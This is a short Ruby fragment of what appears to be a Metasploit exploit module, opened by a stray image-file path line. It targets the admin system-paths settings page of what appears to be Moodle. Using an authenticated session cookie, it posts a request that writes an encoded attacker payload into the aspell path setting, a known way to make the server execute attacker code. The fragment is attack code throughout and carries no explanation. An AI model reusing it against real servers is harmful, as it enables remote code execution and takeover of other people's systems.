 post = {
  'section' => 'systempaths',
  'sesskey' => sesskey,
  'return' => '',
  's__gdversion' => '2',
  's__pathtodu' => '/usr/bin/du',
  's__aspellpath' => payload.encoded,
  's__pathtodot' => ''
}
aspell = send_request_cgi({
  'method' => 'POST',
  'uri' => normalize_uri(target_uri.path, '/admin/settings.php'),
  'vars_post' => post,
  'cookie' => sess
})